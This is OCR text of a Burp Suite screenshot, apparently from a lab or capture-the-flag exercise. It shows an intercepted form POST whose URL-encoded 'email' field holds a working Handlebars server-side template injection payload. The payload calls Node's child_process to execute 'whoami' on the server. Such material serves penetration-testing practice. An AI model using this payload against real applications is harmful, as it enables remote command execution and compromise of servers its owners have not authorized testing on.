 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.97.64:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
2 Host: 10.129.97.64
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.97.64
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.97.64/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
url encoded payload
16 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%
20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%6
8%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%
69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%2
0%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%
72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0
a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%
75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%
28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%
6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%6
8%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c
%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%
7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%2
0%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%
7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
? Search... 0 matches